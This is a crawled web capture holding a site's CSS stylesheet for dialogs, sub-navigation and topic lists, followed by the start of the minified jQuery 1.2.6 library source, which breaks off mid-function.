.strictFrmHintCorrect{
	text-align: center;
	height: 28px;
	line-height: 50%;
	_line-height: 25px;
	background: #CFC;
}
.strictFrmInputWrong{
	border: 1px solid red;
}

.error_tip{
	color: #F00;
	padding-left: 5px;
}
.error_input,.strictFrm .error_input{
	border: 1px solid red;
}
.input_focus,.strictFrm .input_focus{
	border: 1px solid #000;
}
.pub_msg{
	padding-left: 10px;
	color: #008000;
}


/*
= dialog window
*/
#dialogOverlay,#submitSiteOverlay{
	background: #000000;
	left: 50%;
	margin-left: -310px;
	margin-top: -210px;
	opacity: 0.6;
	filter: alpha(opacity=60);
	-moz-opacity: 0.6;
	position: fixed;
	top: 50%;
	width: 620px;
	height: 420px;
	z-index: 10;
	display: none;
}
	* html #dialogOverlay, * html #submitSiteOverlay { /* ie6 hack */
		 position: absolute;
		 height: expression(0 - parseInt(this.offsetHeight / 2) + (dialogOverlayMargin = document.documentElement && document.documentElement.scrollTop || document.body.scrollTop) + 'px');
	}
#dialogContainer,#submitSiteContainer{
	background-color: #FFFFFF;
	left: 50%;
	margin-left: -285px;
	margin-top: -185px;
	position: fixed;
	top: 50%;
	width: 570px;
	height: 370px;
	z-index: 11;
	display: none;
}
	* html #dialogContainer, * html #submitSiteContainer { /* ie6 hack */
		position: absolute;
		margin-top: expression(0 - parseInt(this.offsetHeight / 2) + (dialogContainerMargin = document.documentElement && document.documentElement.scrollTop || document.body.scrollTop) + 'px');
	}
#dialogTitle,#submitSiteTitle{
	font-size: 14px;
	background: #6D84B4;
	color: white;
	height: 32px;
	line-height: 32px;
	padding: 0 10px;
	margin: 0;
	font-weight: bold;
}
	#dialogTitle div,#submitSiteTitle div{
		font-size: 14px;
		color: white;
		cursor: pointer;
		text-decoration: underline;
	}
	#dialogTitle span,#submitSiteTitle span{
		font-size: 18px;
		color: white;
	}
	#dialogTitle span#dTitle,#submitSiteTitle span#dSubmitSiteTitle{
		font-size: 14px;
	}
	
.disabled {
	color: rgb(153, 153, 153);
}

#thanksto h3,#aboutus h3,#rss_and_api h3, #copyright h3{
	font-size: 16px;
	color: #008000;
}
.writeIco{
	text-decoration: none;
	background: none;
}
	.writeIco img{
		position: relative;
		top: 3px;
	}

/*
=Sub Navigation by Rexsong
*/
.subnav { background:#f3f3f3; height:100%; overflow:auto; margin-bottom: 8px; width:665px;}
	.subnav * { line-height:25px;}
	.subnav .left { float:left; background:url(/images/bg_subnav_l.gif) no-repeat left top; height:25px; padding-left:10px;}
	.subnav .right { float:right; background:url(/images/bg_subnav_r.gif) no-repeat right top; height:25px; padding-right:10px;}
			#update { font-size:12px;}
			#update a:link,#update a:visited { color:#009;}
				#update a:hover { color:#fff; background:#009;}
			#brief a:link,#brief a:visited { color:#d30000;}
				#brief a:hover { color:#fff; background:#d30000;}
	#subnav_default {}
	#subnav_title {}
		#subnav_title .title { width:130px; float:left; padding:0 0 0 10px; height:25px; background:url(/images/bg_subnav_l.gif) no-repeat left; color:#009; font-size:14px; font-weight:bold; text-align:center;}
		#subnav_title #update { background:url(/images/bg_subnav_c.gif) no-repeat left top; padding:0 0 0 20px;}
/*
=Index Topic&Posts List by Rexsong
*/
#all_topic { overflow:auto; margin:0 0 40px; padding-left:5px; width: 665px;}
	#all_topic .item { float:left; width:330px; height: 240px; overflow:hidden; margin-bottom:10px; background:#;}
		#all_topic .item h3 { margin:20px 0 5px 0;}
			#all_topic .item h3 a:link,#all_topic .item h3 a:visited { color:#008000;}
			#all_topic .item h3 a:hover { color:#FFF;}


/* Post
---------------------------------------------------------- */
#all_topic .post_list { list-style-type:none; margin:0 0 0 2px; padding:0;}
	#all_topic .post_list li a.snap_icon { background:url(/images/snap_icon.gif) no-repeat; padding:0 7px; text-decoration:none; overflow:hidden;}
		#all_topic .post_list a.snap_icon:hover { background:url(/images/snap_icon.gif) no-repeat 0 -18px;}
	#all_topic .post_list li span.list_icon { background:url(/images/list_icon.gif) no-repeat 0 3px; padding:0 7px; text-decoration:none; overflow:hidden;}
	#all_topic .post_list li .post_title { font-size:14px; line-height:24px;}
	#all_topic .post_list li .author { color:#999; font-size:12px; margin-left:5px;}
	#all_topic .post_list li .author a:link,#all_topic .post_list li .author a:visited{ color: #999;}
	#all_topic .post_list li .author a:hover{ color: #FFF;}


--- FILE ---
content_type: application/x-javascript
request_url: https://ucdchina.com/js/jquery-1.2.6.min.js
body_size: 199720
content:
/*
 * jQuery 1.2.6 - New Wave Javascript
 *
 * Copyright (c) 2008 John Resig (jquery.com)
 * Dual licensed under the MIT (MIT-LICENSE.txt)
 * and GPL (GPL-LICENSE.txt) licenses.
 *
 * $Date: 2008-05-24 14:22:17 -0400 (Sat, 24 May 2008) $
 * $Rev: 5685 $
 */
(function(){var _jQuery=window.jQuery,_$=window.$;var jQuery=window.jQuery=window.$=function(selector,context){return new jQuery.fn.init(selector,context);};var quickExpr=/^[^<]*(<(.|\s)+>)[^>]*$|^#(\w+)$/,isSimple=/^.[^:#\[\.]*$/,undefined;jQuery.fn=jQuery.prototype={init:function(selector,context){selector=selector||document;if(selector.nodeType){this[0]=selector;this.length=1;return this;}if(typeof selector=="string"){var match=quickExpr.exec(selector);if(match&&(match[1]||!context)){if(match[1])selector=jQuery.clean([match[1]],context);else{var elem=document.getElementById(match[3]);if(elem){if(elem.id!=match[3])return jQuery().find(selector);return jQuery(elem);}selector=[];}}else
return jQuery(context).find(selector);}else if(jQuery.isFunction(selector))return jQuery(document)[jQuery.fn.ready?"ready":"load"](selector);return this.setArray(jQuery.makeArray(selector));},jquery:"1.2.6",size:function(){return this.length;},length:0,get:function(num){return num==undefined?jQuery.makeArray(this):this[num];},pushStack:function(elems){var ret=jQuery(elems);ret.prevObject=this;return ret;},setArray:function(elems){this.length=0;Array.prototype.push.apply(this,elems);return this;},each:function(callback,args){return jQuery.each(this,callback,args);},index:function(elem){var ret=-1;return jQuery.inArray(elem&&elem.jquery?elem[0]:elem,this);},attr:function(name,value,type){var options=name;if(name.constructor==String)if(value===undefined)return this[0]&&jQuery[type||"attr"](this[0],name);else{options={};options[name]=value;}return this.each(function(i){for(name in options)jQuery.attr(type?this.style:this,name,jQuery.prop(this,options[name],type,i,name));});},css:function(key,value){if((key=='width'||key=='height')&&parseFloat(value)<0)value=undefined;return this.attr(key,value,"curCSS");},text:function(text){if(typeof text!="object"&&text!=null)return this.empty().append((this[0]&&this[0].ownerDocument||document).createTextNode(text));var ret="";jQuery.each(text||this,function(){jQuery.each(this.childNodes,function(){if(this.nodeType!=8)ret+=this.nodeType!=1?this.nodeValue:jQuery.fn.text([this]);});});return ret;},wrapAll:function(html){if(this[0])jQuery(html,this[0].ownerDocument).clone().insertBefore(this[0]).map(function(){var elem=this;while(elem.firstChild)elem=elem.firstChild;return elem;}).append(this);return this;},wrapInner:function(html){return this.each(function(){jQuery(this).contents().wrapAll(html);});},wrap:function(html){return this.each(function(){jQuery(this).wrapAll(html);});},append:function(){return this.domManip(arguments,true,false,function(elem){if(this.nodeType==1)this.appendChild(elem);});},prepend:function(){return this.domManip(arguments,true,true,function(elem){if(this.nodeType==1)this.insertBefore(elem,this.firstChild);});},before:function(){return this.domManip(arguments,false,false,function(elem){this.parentNode.insertBefore(elem,this);});},after:function(){return this.domManip(arguments,false,true,function(elem){this.parentNode.insertBefore(elem,this.nextSibling);});},end:function(){return this.prevObject||jQuery([]);},find:function(selector){var elems=jQuery.map(this,function(elem){return jQuery.find(selector,elem);});return this.pushStack(/[^+>] [^+>]/.test(selector)||selector.indexOf("..")>-1?jQuery.unique(elems):elems);},clone:function(events){var ret=this.map(function(){if(jQuery.browser.msie&&!jQuery.isXMLDoc(this)){var clone=this.cloneNode(true),container=document.createElement("div");container.appendChild(clone);return jQuery.clean([container.innerHTML])[0];}else
return this.cloneNode(true);});var clone=ret.find("*").andSelf().each(function(){if(this[expando]!=undefined)this[expando]=null;});if(events===true)this.find("*").andSelf().each(function(i){if(this.nodeType==3)return;var events=jQuery.data(this,"events");for(var type in events)for(var handler in events[type])jQuery.event.add(clone[i],type,events[type][handler],events[type][handler].data);});return ret;},filter:function(selector){return this.pushStack(jQuery.isFunction(selector)&&jQuery.grep(this,function(elem,i){return selector.call(elem,i);})||jQuery.multiFilter(selector,this));},not:function(selector){if(selector.constructor==String)if(isSimple.test(selector))return this.pushStack(jQuery.multiFilter(selector,this,true));else
selector=jQuery.multiFilter(selector,this);var isArrayLike=selector.length&&selector[selector.length-1]!==undefined&&!selector.nodeType;return this.filter(function(){return isArrayLike?jQuery.inArray(this,selector)<0:this!=selector;});},add:function(selector){return this.pushStack(jQuery.unique(jQuery.merge(this.get(),typeof selector=='string'?jQuery(selector):jQuery.makeArray(selector))));},is:function(selector){return!!selector&&jQuery.multiFilter(selector,this).length>0;},hasClass:function(selector){return this.is("."+selector);},val:function(value){if(value==undefined){if(this.length){var elem=this[0];if(jQuery.nodeName(elem,"select")){var index=elem.selectedIndex,values=[],options=elem.options,one=elem.type=="select-one";if(index<0)return null;for(var i=one?index:0,max=one?index+1:options.length;i<max;i++){var option=options[i];if(option.selected){value=jQuery.browser.msie&&!option.attributes.value.specified?option.text:option.value;if(one)return value;values.push(value);}}return values;}else
return(this[0].value||"").replace(/\r/g,"");}return undefined;}if(value.constructor==Number)value+='';return this.each(function(){if(this.nodeType!=1)return;if(value.constructor==Array&&/radio|checkbox/.test(this.type))this.checked=(jQuery.inArray(this.value,value)>=0||jQuery.inArray(this.name,value)>=0);else if(jQuery.nodeName(this,"select")){var values=jQuery.makeArray(value);jQuery("option",this).each(function(){this.selected=(jQuery.inArray(this.value,values)>=0||jQuery.inArray(this.text,values)>=0);});if(!values.length)this.selectedIndex=-1;}else
this.value=value;});},html:function(value){return value==undefined?(this[0]?this[0].innerHTML:null):this.empty().append(value);},replaceWith:function(value){return this.after(value).remove();},eq:function(i){return this.slice(i,i+1);},slice:function(){return this.pushStack(Array.prototype.slice.apply(this,arguments));},map:function(callback){return this.pushStack(jQuery.map(this,function(elem,i){return callback.call(elem,i,elem);}));},andSelf:function(){return this.add(this.prevObject);},data:function(key,value){var parts=key.split(".");parts[1]=parts[1]?"."+parts[1]:"";if(value===undefined){var data=this.triggerHandler("getData"+parts[1]+"!",[parts[0]]);if(data===undefined&&this.length)data=jQuery.data(this[0],key);return data===undefined&&parts[1]?this.data(parts[0]):data;}else
return this.trigger("setData"+parts[1]+"!",[parts[0],value]).each(function(){jQuery.data(this,key,value);});},removeData:function(key){return this.each(function(){jQuery.removeData(this,key);});},domManip:function(args,table,reverse,callback){var clone=this.length>1,elems;return this.each(function(){if(!elems){elems=jQuery.clean(args,this.ownerDocument);if(reverse)elems.reverse();}var obj=this;if(table&&jQuery.nodeName(this,"table")&&jQuery.nodeName(elems[0],"tr"))obj=this.getElementsByTagName("tbody")[0]||this.appendChild(this.ownerDocument.createElement("tbody"));var scripts=jQuery([]);jQuery.each(elems,function(){var elem=clone?jQuery(this).clone(true)[0]:this;if(jQuery.nodeName(elem,"script"))scripts=scripts.add(elem);else{if(elem.nodeType==1)scripts=scripts.add(jQuery("script",elem).remove());callback.call(obj,elem);}});scripts.each(evalScript);});}};jQuery.fn.init.prototype=jQuery.fn;function evalScript(i,elem){if(elem.src)jQuery.ajax({url:elem.src,async:false,dataType:"script"});else
jQuery.globalEval(elem.text||elem.textContent||elem.innerHTML||"");if(elem.parentNode)elem.parentNode.removeChild(elem);}function now(){return+new Date;}jQuery.extend=jQuery.fn.extend=function(){var target=arguments[0]||{},i=1,length=arguments.length,deep=false,options;if(target.constructor==Boolean){deep=target;target=arguments[1]||{};i=2;}if(typeof target!="object"&&typeof target!="function")target={};if(length==i){target=this;--i;}for(;i<length;i++)if((options=arguments[i])!=null)for(var name in options){var src=target[name],copy=options[name];if(target===copy)continue;if(deep&&copy&&typeof copy=="object"&&!copy.nodeType)target[name]=jQuery.extend(deep,src||(copy.length!=null?[]:{}),copy);else if(copy!==undefined)target[name]=copy;}return target;};var expando="jQuery"+now(),uuid=0,windowData={},exclude=/z-?index|font-?weight|opacity|zoom|line-?height/i,defaultView=document.defaultView||{};jQuery.extend({noConflict:function(deep){window.$=_$;if(deep)window.jQuery=_jQuery;return jQuery;},isFunction:function(fn){return!!fn&&typeof fn!="string"&&!fn.nodeName&&fn.constructor!=Array&&/^[\s[]?function/.test(fn+"");},isXMLDoc:function(elem){return elem.documentElement&&!elem.body||elem.tagName&&elem.ownerDocument&&!elem.ownerDocument.body;},globalEval:function(data){data=jQuery.trim(data);if(data){var head=document.getElementsByTagName("head")[0]||document.documentElement,script=document.createElement("script");script.type="text/javascript";if(jQuery.browser.msie)script.text=data;else
script.appendChild(document.createTextNode(data));head.insertBefore(script,head.firstChild);head.removeChild(script);}},nodeName:function(elem,name){return elem.nodeName&&elem.nodeName.toUpperCase()==name.toUpperCase();},cache:{},data:function(elem,name,data){elem=elem==window?windowData:elem;var id=elem[expando];if(!id)id=elem[expando]=++uuid;if(name&&!jQuery.cache[id])jQuery.cache[id]={};if(data!==undefined)jQuery.cache[id][name]=data;return name?jQuery.cache[id][name]:id;},removeData:function(elem,name){elem=elem==window?windowData:elem;var id=elem[expando];if(name){if(jQuery.cache[id]){delete jQuery.cache[id][name];name="";for(name in jQuery.cache[id])break;if(!name)jQuery.removeData(elem);}}else{try{delete elem[expando];}catch(e){if(elem.removeAttribute)elem.removeAttribute(expando);}delete jQuery.cache[id];}},each:function(object,callback,args){var name,i=0,length=object.length;if(args){if(length==undefined){for(name in object)if(callback.apply(object[name],args)===false)break;}else
for(;i<length;)if(callback.apply(object[i++],args)===false)break;}else{if(length==undefined){for(name in object)if(callback.call(object[name],name,object[name])===false)break;}else
for(var value=object[0];i<length&&callback.call(value,i,value)!==false;value=object[++i]){}}return object;},prop:function(elem,value,type,i,name){if(jQuery.isFunction(value))value=value.call(elem,i);return value&&value.constructor==Number&&type=="curCSS"&&!exclude.test(name)?value+"px":value;},className:{add:function(elem,classNames){jQuery.each((classNames||"").split(/\s+/),function(i,className){if(elem.nodeType==1&&!jQuery.className.has(elem.className,className))elem.className+=(elem.className?" ":"")+className;});},remove:function(elem,classNames){if(elem.nodeType==1)elem.className=classNames!=undefined?jQuery.grep(elem.className.split(/\s+/),function(className){return!jQuery.className.has(classNames,className);}).join(" "):"";},has:function(elem,className){return jQuery.inArray(className,(elem.className||elem).toString().split(/\s+/))>-1;}},swap:function(elem,options,callback){var old={};for(var name in options){old[name]=elem.style[name];elem.style[name]=options[name];}callback.call(elem);for(var name in options)elem.style[name]=old[name];},css:function(elem,name,force){if(name=="width"||name=="height"){var val,props={position:"absolute",visibility:"hidden",display:"block"},which=name=="width"?["Left","Right"]:["Top","Bottom"];function getWH(){val=name=="width"?elem.offsetWidth:elem.offsetHeight;var padding=0,border=0;jQuery.each(which,function(){padding+=parseFloat(jQuery.curCSS(elem,"padding"+this,true))||0;border+=parseFloat(jQuery.curCSS(elem,"border"+this+"Width",true))||0;});val-=Math.round(padding+border);}if(jQuery(elem).is(":visible"))getWH();else
jQuery.swap(elem,props,getWH);return Math.max(0,val);}return jQuery.curCSS(elem,name,force);},curCSS:function(elem,name,force){var ret,style=elem.style;function color(elem){if(!jQuery.browser.safari)return false;var ret=defaultView.getComputedStyle(elem,null);return!ret||ret.getPropertyValue("color")=="";}if(name=="opacity"&&jQuery.browser.msie){ret=jQuery.attr(style,"opacity");return ret==""?"1":ret;}if(jQuery.browser.opera&&name=="display"){var save=style.outline;style.outline="0 solid black";style.outline=save;}if(name.match(/float/i))name=styleFloat;if(!force&&style&&style[name])ret=style[name];else if(defaultView.getComputedStyle){if(name.match(/float/i))name="float";name=name.replace(/([A-Z])/g,"-$1").toLowerCase();var computedStyle=defaultView.getComputedStyle(elem,null);if(computedStyle&&!color(elem))ret=computedStyle.getPropertyValue(name);else{var swap=[],stack=[],a=elem,i=0;for(;a&&color(a);a=a.parentNode)stack.unshift(a);for(;i<stack.length;i++)if(color(stack[i])){swap[i]=stack[i].style.display;stack[i].style.display="block";}ret=name=="display"&&swap[stack.length-1]!=null?"none":(computedStyle&&computedStyle.getPropertyValue(name))||"";for(i=0;i<swap.length;i++)if(swap[i]!=null)stack[i].style.display=swap[i];}if(name=="opacity"&&ret=="")ret="1";}else if(elem.currentStyle){var camelCase=name.replace(/\-(\w)/g,function(all,letter){return letter.toUpperCase();});ret=elem.currentStyle[name]||elem.currentStyle[camelCase];if(!/^\d+(px)?$/i.test(ret)&&/^\d/.test(ret)){var left=style.left,rsLeft=elem.runtimeStyle.left;elem.runtimeStyle.left=elem.currentStyle.left;style.left=ret||0;ret=style.pixelLeft+"px";style.left=left;elem.runtimeStyle.left=rsLeft;}}return ret;},clean:function(elems,context){var ret=[];context=context||document;if(typeof context.createElement=='undefined')context=context.ownerDocument||context[0]&&context[0].ownerDocument||document;jQuery.each(elems,function(i,elem){if(!elem)return;if(elem.constructor==Number)elem+='';if(typeof elem=="string"){elem=elem.replace(/(<(\w+)[^>]*?)\/>/g,function(all,front,tag){return tag.match(/^(abbr|br|col|img|input|link|meta|param|hr|area|embed)$/i)?all:front+"></"+tag+">";});var tags=jQuery.trim(elem).toLowerCase(),div=context.createElement("div");var wrap=!tags.indexOf("<opt")&&[1,"<select multiple='multiple'>","</select>"]||!tags.indexOf("<leg")&&[1,"<fieldset>","</fieldset>"]||tags.match(/^<(thead|tbody|tfoot|colg|cap)/)&&[1,"<table>","</table>"]||!tags.indexOf("<tr")&&[2,"<table><tbody>","</tbody></table>"]||(!tags.indexOf("<td")||!tags.indexOf("<th"))&&[3,"<table><tbody><tr>","</tr></tbody></table>"]||!tags.indexOf("<col")&&[2,"<table><tbody></tbody><colgroup>","</colgroup></table>"]||jQuery.browser.msie&&[1,"div<div>","</div>"]||[0,"",""];div.innerHTML=wrap[1]+elem+wrap[2];while(wrap[0]--)div=div.lastChild;if(jQuery.browser.msie){var tbody=!tags.indexOf("<table")&&tags.indexOf("<tbody")<0?div.firstChild&&div.firstChild.childNodes:wrap[1]=="<table>"&&tags.indexOf("<tbody")<0?div.childNodes:[];for(var j=tbody.length-1;j>=0;--j)if(jQuery.nodeName(tbody[j],"tbody")&&!tbody[j].childNodes.length)tbody[j].parentNode.removeChild(tbody[j]);if(/^\s/.test(elem))div.insertBefore(context.createTextNode(elem.match(/^\s*/)[0]),div.firstChild);}elem=jQuery.makeArray(div.childNodes);}if(elem.length===0&&(!jQuery.nodeName(elem,"form")&&!jQuery.nodeName(elem,"select")))return;if(elem[0]==undefined||jQuery.nodeName(elem,"form")||elem.options)ret.push(elem);else
ret=jQuery.merge(ret,elem);});return ret;},attr:function(elem,name,value){if(!elem||elem.nodeType==3||elem.nodeType==8)return undefined;var notxml=!jQuery.isXMLDoc(elem),set=value!==undefined,msie=jQuery.browser.msie;name=notxml&&jQuery.props[name]||name;if(elem.tagName){var special=/href|src|style/.test(name);if(name=="selected"&&jQuery.browser.safari)elem.parentNode.selectedIndex;if(name in elem&&notxml&&!special){if(set){if(name=="type"&&jQuery.nodeName(elem,"input")&&elem.parentNode)throw"type property can't be changed";elem[name]=value;}if(jQuery.nodeName(elem,"form")&&elem.getAttributeNode(name))return elem.getAttributeNode(name).nodeValue;return elem[name];}if(msie&&notxml&&name=="style")return jQuery.attr(elem.style,"cssText",value);if(set)elem.setAttribute(name,""+value);var attr=msie&&notxml&&special?elem.getAttribute(name,2):elem.getAttribute(name);return attr===null?undefined:attr;}if(msie&&name=="opacity"){if(set){elem.zoom=1;elem.filter=(elem.filter||"").replace(/alpha\([^)]*\)/,"")+(parseInt(value)+''=="NaN"?"":"alpha(opacity="+value*100+")");}return elem.filter&&elem.filter.indexOf("opacity=")>=0?(parseFloat(elem.filter.match(/opacity=([^)]*)/)[1])/100)+'':"";}name=name.replace(/-([a-z])/ig,function(all,letter){return letter.toUpperCase();});if(set)elem[name]=value;return elem[name];},trim:function(text){return(text||"").replace(/^\s+|\s+$/g,"");},makeArray:function(array){var ret=[];if(array!=null){var i=array.length;if(i==null||array.split||array.setInterval||array.call)ret[0]=array;else
while(i)ret[--i]=array[i];}return ret;},inArray:function(elem,array){for(var i=0,length=array.length;i<length;i++)if(array[i]===elem)return i;return-1;},merge:function(first,second){var i=0,elem,pos=first.length;if(jQuery.browser.msie){while(elem=second[i++])if(elem.nodeType!=8)first[pos++]=elem;}else
while(elem=second[i++])first[pos++]=elem;return first;},unique:function(array){var ret=[],done={};try{for(var i=0,length=array.length;i<length;i++){var id=jQuery.data(array[i]);if(!done[id]){done[id]=true;ret.push(array[i]);}}}catch(e){ret=array;}return ret;},grep:function(elems,callback,inv){var ret=[];for(var i=0,length=elems.length;i<length;i++)if(!inv!=!callback(elems[i],i))ret.push(elems[i]);return ret;},map:function(elems,callback){var ret=[];for(var i=0,length=elems.length;i<length;i++){var value=callback(elems[i],i);if(value!=null)ret[ret.length]=value;}return ret.concat.apply([],ret);}});var userAgent=navigator.userAgent.toLowerCase();jQuery.browser={version:(userAgent.match(/.+(?:rv|it|ra|ie)[\/: ]([\d.]+)/)||[])[1],safari:/webkit/.test(userAgent),opera:/opera/.test(userAgent),msie:/msie/.test(userAgent)&&!/opera/.test(userAgent),mozilla:/mozilla/.test(userAgent)&&!/(compatible|webkit)/.test(userAgent)};var styleFloat=jQuery.browser.msie?"styleFloat":"cssFloat";jQuery.extend({boxModel:!jQuery.browser.msie||document.compatMode=="CSS1Compat",props:{"for":"htmlFor","class":"className","float":styleFloat,cssFloat:styleFloat,styleFloat:styleFloat,readonly:"readOnly",maxlength:"maxLength",cellspacing:"cellSpacing"}});jQuery.each({parent:function(elem){return elem.parentNode;},parents:function(elem){return jQuery.dir(elem,"parentNode");},next:function(elem){return jQuery.nth(elem,2,"nextSibling");},prev:function(elem){return jQuery.nth(elem,2,"previousSibling");},nextAll:function(elem){return jQuery.dir(elem,"nextSibling");},prevAll:function(elem){return jQuery.dir(elem,"previousSibling");},siblings:function(elem){return jQuery.sibling(elem.parentNode.firstChild,elem);},children:function(elem){return jQuery.sibling(elem.firstChild);},contents:function(elem){return jQuery.nodeName(elem,"iframe")?elem.contentDocument||elem.contentWindow.document:jQuery.makeArray(elem.childNodes);}},function(name,fn){jQuery.fn[name]=function(selector){var ret=jQuery.map(this,fn);if(selector&&typeof selector=="string")ret=jQuery.multiFilter(selector,ret);return this.pushStack(jQuery.unique(ret));};});jQuery.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(name,original){jQuery.fn[name]=function(){var args=arguments;return this.each(function(){for(var i=0,length=args.length;i<length;i++)jQuery(args[i])[original](this);});};});jQuery.each({removeAttr:function(name){jQuery.attr(this,name,"");if(this.nodeType==1)this.removeAttribute(name);},addClass:function(classNames){jQuery.className.add(this,classNames);},removeClass:function(classNames){jQuery.className.remove(this,classNames);},toggleClass:function(classNames){jQuery.className[jQuery.className.has(this,classNames)?"remove":"add"](this,classNames);},remove:function(selector){if(!selector||jQuery.filter(selector,[this]).r.length){jQuery("*",this).add(this).each(function(){jQuery.event.remove(this);jQuery.removeData(this);});if(this.parentNode)this.parentNode.removeChild(this);}},empty:function(){jQuery(">*",this).remove();while(this.firstChild)this.removeChild(this.firstChild);}},function(name,fn){jQuery.fn[name]=function(){return this.each(fn,arguments);};});jQuery.each(["Height","Width"],function(i,name){var type=name.toLowerCase();jQuery.fn[type]=function(size){return this[0]==window?jQuery.browser.opera&&document.body["client"+name]||jQuery.browser.safari&&window["inner"+name]||document.compatMode=="CSS1Compat"&&document.documentElement["client"+name]||document.body["client"+name]:this[0]==document?Math.max(Math.max(document.body["scroll"+name],document.documentElement["scroll"+name]),Math.max(document.body["offset"+name],document.documentElement["offset"+name])):size==undefined?(this.length?jQuery.css(this[0],type):null):this.css(type,size.constructor==String?size:size+"px");};});function num(elem,prop){return elem[0]&&parseInt(jQuery.curCSS(elem[0],prop,true),10)||0;}var chars=jQuery.browser.safari&&parseInt(jQuery.browser.version)<417?"(?:[\\w*_-]|\\\\.)":"(?:[\\w\u0128-\uFFFF*_-]|\\\\.)",quickChild=new RegExp("^>\\s*("+chars+"+)"),quickID=new RegExp("^("+chars+"+)(#)("+chars+"+)"),quickClass=new RegExp("^([#.]?)("+chars+"*)");jQuery.extend({expr:{"":function(a,i,m){return m[2]=="*"||jQuery.nodeName(a,m[2]);},"#":function(a,i,m){return a.getAttribute("id")==m[2];},":":{lt:function(a,i,m){return i<m[3]-0;},gt:function(a,i,m){return i>m[3]-0;},nth:function(a,i,m){return m[3]-0==i;},eq:function(a,i,m){return m[3]-0==i;},first:function(a,i){return i==0;},last:function(a,i,m,r){return i==r.length-1;},even:function(a,i){return i%2==0;},odd:function(a,i){return i%2;},"first-child":function(a){return a.parentNode.getElementsByTagName("*")[0]==a;},"last-child":function(a){return jQuery.nth(a.parentNode.lastChild,1,"previousSibling")==a;},"only-child":function(a){return!jQuery.nth(a.parentNode.lastChild,2,"previousSibling");},parent:function(a){return a.firstChild;},empty:function(a){return!a.firstChild;},contains:function(a,i,m){return(a.textContent||a.innerText||jQuery(a).text()||"").indexOf(m[3])>=0;},visible:function(a){return"hidden"!=a.type&&jQuery.css(a,"display")!="none"&&jQuery.css(a,"visibility")!="hidden";},hidden:function(a){return"hidden"==a.type||jQuery.css(a,"display")=="none"||jQuery.css(a,"visibility")=="hidden";},enabled:function(a){return!a.disabled;},disabled:function(a){return a.disabled;},checked:function(a){return a.checked;},selected:function(a){return a.selected||jQuery.attr(a,"selected");},text:function(a){return"text"==a.type;},radio:function(a){return"radio"==a.type;},checkbox:function(a){return"checkbox"==a.type;},file:function(a){return"file"==a.type;},password:function(a){return"password"==a.type;},submit:function(a){return"submit"==a.type;},image:function(a){return"image"==a.type;},reset:function(a){return"reset"==a.type;},button:function(a){return"button"==a.type||jQuery.nodeName(a,"button");},input:function(a){return/input|select|textarea|button/i.test(a.nodeName);},has:function(a,i,m){return jQuery.find(m[3],a).length;},header:function(a){return/h\d/i.test(a.nodeName);},animated:function(a){return jQuery.grep(jQuery.timers,function(fn){return a==fn.elem;}).length;}}},parse:[/^(\[) *@?([\w-]+) *([!*$^~=]*) *('?"?)(.*?)\4 *\]/,/^(:)([\w-]+)\("?'?(.*?(\(.*?\))?[^(]*?)"?'?\)/,new RegExp("^([:.#]*)("+chars+"+)")],multiFilter:function(expr,elems,not){var old,cur=[];while(expr&&expr!=old){old=expr;var f=jQuery.filter(expr,elems,not);expr=f.t.replace(/^\s*,\s*/,"");cur=not?elems=f.r:jQuery.merge(cur,f.r);}return cur;},find:function(t,context){if(typeof t!="string")return[t];if(context&&context.nodeType!=1&&context.nodeType!=9)return[];context=context||document;var ret=[context],done=[],last,nodeName;while(t&&last!=t){var r=[];last=t;t=jQuery.trim(t);var foundToken=false,re=quickChild,m=re.exec(t);if(m){nodeName=m[1].toUpperCase();for(var i=0;ret[i];i++)for(var c=ret[i].firstChild;c;c=c.nextSibling)if(c.nodeType==1&&(nodeName=="*"||c.nodeName.toUpperCase()==nodeName))r.push(c);ret=r;t=t.replace(re,"");if(t.indexOf(" ")==0)continue;foundToken=true;}else{re=/^([>+~])\s*(\w*)/i;if((m=re.exec(t))!=null){r=[];var merge={};nodeName=m[2].toUpperCase();m=m[1];for(var j=0,rl=ret.length;j<rl;j++){var n=m=="~"||m=="+"?ret[j].nextSibling:ret[j].firstChild;for(;n;n=n.nextSibling)if(n.nodeType==1){var id=jQuery.data(n);if(m=="~"&&merge[id])break;if(!nodeName||n.nodeName.toUpperCase()==nodeName){if(m=="~")merge[id]=true;r.push(n);}if(m=="+")break;}}ret=r;t=jQuery.trim(t.replace(re,""));foundToken=true;}}if(t&&!foundToken){if(!t.indexOf(",")){if(context==ret[0])ret.shift();done=jQuery.merge(done,ret);r=ret=[context];t=" "+t.substr(1,t.length);}else{var re2=quickID;var m=re2.exec(t);if(m){m=[0,m[2],m[3],m[1]];}else{re2=quickClass;m=re2.exec(t);}m[2]=m[2].replace(/\\/g,"");var elem=ret[ret.length-1];if(m[1]=="#"&&elem&&elem.getElementById&&!jQuery.isXMLDoc(elem)){var oid=elem.getElementById(m[2]);if((jQuery.browser.msie||jQuery.browser.opera)&&oid&&typeof oid.id=="string"&&oid.id!=m[2])oid=jQuery('[@id="'+m[2]+'"]',elem)[0];ret=r=oid&&(!m[3]||jQuery.nodeName(oid,m[3]))?[oid]:[];}else{for(var i=0;ret[i];i++){var tag=m[1]=="#"&&m[3]?m[3]:m[1]!=""||m[0]==""?"*":m[2];if(tag=="*"&&ret[i].nodeName.toLowerCase()=="object")tag="param";r=jQuery.merge(r,ret[i].getElementsByTagName(tag));}if(m[1]==".")r=jQuery.classFilter(r,m[2]);if(m[1]=="#"){var tmp=[];for(var i=0;r[i];i++)if(r[i].getAttribute("id")==m[2]){tmp=[r[i]];break;}r=tmp;}ret=r;}t=t.replace(re2,"");}}if(t){var val=jQuery.filter(t,r);ret=r=val.r;t=jQuery.trim(val.t);}}if(t)ret=[];if(ret&&context==ret[0])ret.shift();done=jQuery.merge(done,ret);return done;},classFilter:function(r,m,not){m=" "+m+" ";var tmp=[];for(var i=0;r[i];i++){var pass=(" "+r[i].className+" ").indexOf(m)>=0;if(!not&&pass||not&&!pass)tmp.push(r[i]);}return tmp;},filter:function(t,r,not){var last;while(t&&t!=last){last=t;var p=jQuery.parse,m;for(var i=0;p[i];i++){m=p[i].exec(t);if(m){t=t.substring(m[0].length);m[2]=m[2].replace(/\\/g,"");break;}}if(!m)break;if(m[1]==":"&&m[2]=="not")r=isSimple.test(m[3])?jQuery.filter(m[3],r,true).r:jQuery(r).not(m[3]);else if(m[1]==".")r=jQuery.classFilter(r,m[2],not);else if(m[1]=="["){var tmp=[],type=m[3];for(var i=0,rl=r.length;i<rl;i++){var 